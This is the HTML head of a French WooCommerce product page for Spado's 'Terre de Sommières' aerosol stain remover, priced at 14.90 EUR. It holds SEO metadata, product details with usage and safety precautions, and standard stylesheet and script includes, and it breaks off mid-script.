

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/
body_size: 34188
content:
	<!DOCTYPE html>
	<html  lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://drogueriemonvoisin.fr/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Terre de Sommières (75 ml) - Spado - Monvoisin</title>
<meta name="description" content="Détachant naturel qui agit à sec sur les tâches grasses des textiles délicatssans en altérer les couleurs."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Terre de Sommières (75 ml) - Spado - Monvoisin" />
<meta property="og:description" content="Détachant naturel qui agit à sec sur les tâches grasses des textiles délicatssans en altérer les couleurs." />
<meta property="og:url" content="https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" />
<meta property="og:site_name" content="Monvoisin" />
<meta property="og:updated_time" content="2023-02-08T10:56:56+01:00" />
<meta property="og:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg" />
<meta property="og:image:secure_url" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Terre de Sommières (75 ml) &#8211; Spado" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="14.9" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Terre de Sommières (75 ml) - Spado - Monvoisin" />
<meta name="twitter:description" content="Détachant naturel qui agit à sec sur les tâches grasses des textiles délicatssans en altérer les couleurs." />
<meta name="twitter:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="14,90&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/#organization","name":"Droguerie Monvoisin","url":"https://drogueriemonvoisin.fr","sameAs":["https://www.facebook.com/drogueriemonvoisin/"],"logo":{"@type":"ImageObject","@id":"https://drogueriemonvoisin.fr/#logo","url":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","contentUrl":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","caption":"Monvoisin","inLanguage":"fr-FR","width":"1417","height":"1417"}},{"@type":"WebSite","@id":"https://drogueriemonvoisin.fr/#website","url":"https://drogueriemonvoisin.fr","name":"Monvoisin","publisher":{"@id":"https://drogueriemonvoisin.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg","width":"1000","height":"1000","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drogueriemonvoisin.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drogueriemonvoisin.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://drogueriemonvoisin.fr/categorie-produit/nettoyage/","name":"Nettoyage"}},{"@type":"ListItem","position":"4","item":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/","name":"Terre de Sommi\u00e8res (75 ml) &#8211; Spado"}}]},{"@type":"ItemPage","@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/#webpage","url":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/","name":"Terre de Sommi\u00e8res (75 ml) - Spado - Monvoisin","datePublished":"2021-06-29T17:09:58+02:00","dateModified":"2023-02-08T10:56:56+01:00","isPartOf":{"@id":"https://drogueriemonvoisin.fr/#website"},"primaryImageOfPage":{"@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/#breadcrumb"}},{"@type":"Product","name":"Terre de Sommi\u00e8res (75 ml) - Spado - Monvoisin","description":"D\u00e9tachant naturel qui agit \u00e0 sec sur les t\u00e2ches grasses des textiles d\u00e9licatssans en alt\u00e9rer les couleurs.","sku":"entretien-terre-de-sommieres-spado-75ml","category":"Nettoyage","mainEntityOfPage":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.079"},"image":[{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"14.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/","seller":{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/","name":"Monvoisin","url":"https://drogueriemonvoisin.fr","logo":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png"},"priceSpecification":{"price":"14.9","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"composition","value":"&gt; 30% Hydrocarbures aliphatiques"},{"@type":"PropertyValue","name":"precautions-dusage","value":"A\u00e9rosol extr\u00eamement inflammable. R\u00e9cipient sous pression: peut \u00e9clater sous l\u2019effet de la chaleur. Peut provoquer une allergie cutan\u00e9e. Toxique pour les organismes aquatiques, entra\u00eene des effets n\u00e9fastes \u00e0 long terme. En cas de consultation d\u2019un m\u00e9decin, garder \u00e0 disposition le r\u00e9cipient ou l\u2019\u00e9tiquette.\n\nTenir hors de port\u00e9e des enfants. Tenir \u00e0 l\u2019\u00e9cart de la chaleur, des surfaces chaudes, des \u00e9tincelles, des flammes nues et de toute autre source d\u2019inflammation. Ne pas fumer. Ne pas vaporiser sur une flamme nue ou sur toute autre source d\u2019ignition. Ne pas perforer, ni br\u00fbler, m\u00eame apr\u00e8s usage. \u00c9viter de respirer les vapeurs.\n\nPorter des gants de protection. Prot\u00e9ger du rayonnement solaire. Ne pas exposer \u00e0 une temp\u00e9rature sup\u00e9rieure \u00e0 50\u00b0C/ 122\u00b0F. \u00c9liminer le contenu/r\u00e9cipient selon les arr\u00eat\u00e9s pr\u00e9fectoraux en vigueur."},{"@type":"PropertyValue","name":"mode-demploi","value":"\u2022 \u00c9liminer l\u2019exc\u00e9dent de gras ou de liquide.\n\n\u2022 Bien agiter avant emploi.\n\n\u2022 Pulv\u00e9riser sur la t\u00e2che \u00e0 une distance de 30 \u00e0 40 cm.\n\n\u2022 Laisser agir 30 min au minimum puis brosser d\u00e9licatement ou aspirer pour \u00e9liminer la poudre.\n\n\u2022 Sur les t\u00e2ches anciennes ou plus importantes, renouveler au besoin l\u2019op\u00e9ration en laissant agir plus longtemps jusqu\u2019\u00e0 disparition totale des t\u00e2ches.\n\n\u2022 Toujours faire un essai pr\u00e9alable sur une partie peu visible (revers, ourlet) de l\u2019objet \u00e0 traiter.\n\nDangereux. Respecter les pr\u00e9cautions d'emploi."}],"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Monvoisin &raquo; Flux" href="https://drogueriemonvoisin.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fnettoyage%2Fterre-de-sommieres-75-ml-spado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fnettoyage%2Fterre-de-sommieres-75-ml-spado%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1769201552' media='all' />
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-editor-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1769201552' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1769201583' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769201583' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769201559' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769201559' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769201583' media='all' />
<link rel='stylesheet' id='elementor-post-153-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-153.css?ver=1769201559' media='all' />
<link rel='stylesheet' id='elementor-post-5556-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1769201560' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1769201592' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-contact-info-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-contact-info.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-follow-us-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-follow-us.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-blog-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/blog-legacy.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-shop.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-legacy.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-footer-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/footer-legacy.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-nav-panel-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/nav-panel.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-sitemap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/sitemap.css?ver=1769201583' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link data-minify="1" rel='stylesheet' id='porto-theme-portfolio-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_portfolio.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-member-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_member.css?ver=1769201583' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-only-product-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/only-product.css?ver=1769201632' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-legacy.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=1769201598' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1769201584' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769201632' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-2182-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1769201584' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1769201632' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769201584' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769201584' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769201632' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://drogueriemonvoisin.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
